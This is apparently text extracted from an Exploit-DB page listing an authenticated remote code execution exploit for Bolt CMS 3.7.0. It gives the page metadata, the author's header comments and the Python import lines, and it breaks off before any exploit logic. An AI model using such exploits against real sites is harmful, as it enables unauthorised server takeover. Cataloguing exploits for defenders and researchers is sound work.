 exploit-db.com/exploits/48296
EXPLOIT
DATABASE
Bolt CMS 3.7.0 - Authenticated Remote Code Execution
EDB-ID:
48296
CVE:
N/A
EDB Verified:
Author:
R3M0T3NU11
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-04-06
Vulnerable App:
# Exploit Title: Bolt CMS 3.7.0 - Authenticated Remote Code Execution
# Date: 2020-04-05
# Exploit Author: r3m0t3nu11
# Vendor Homepage: https://bolt.cm/
# Software Link: https://bolt.cm/
# Version: up to date and 6.x
# Tested on: Linux
# CVE : not-yet-0day
#!/usr/bin/python
import requests
import sys
import warnings
import re
import os
from bs4 import BeautifulSoup
from colorama import init
from termcolor import colored